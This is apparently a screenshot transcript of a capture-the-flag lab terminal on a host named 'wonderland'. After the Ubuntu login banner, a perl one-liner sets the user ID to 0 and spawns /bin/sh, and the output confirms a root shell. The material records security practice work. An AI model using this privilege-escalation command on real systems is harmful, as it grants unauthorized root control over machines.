 hatter@wonderland: ~
File Actions Edit View Help
hatter@wonderland: ~ × hatter@wonderland: ~ ×
System information as of Sat Sep 30 10:23:11 UTC 2023
System load: 0.0 Processes: 98
Usage of /: 18.9% of 19.56GB Users logged in: 1
Memory usage: 31% IP address for eth0: 10.10.113.162
Swap usage: 0%
0 packages can be updated.
0 updates are security updates.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet
connection or proxy settings
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
hatter@wonderland:~$ perl
^C
hatter@wonderland:~$ perl -e 'use POSIX qw(setuid); POSIX::setuid(0); exec "/bin/sh";'
# id;pwd
uid=0(root) gid=1003(hatter) groups=1003(hatter)
/home/hatter
#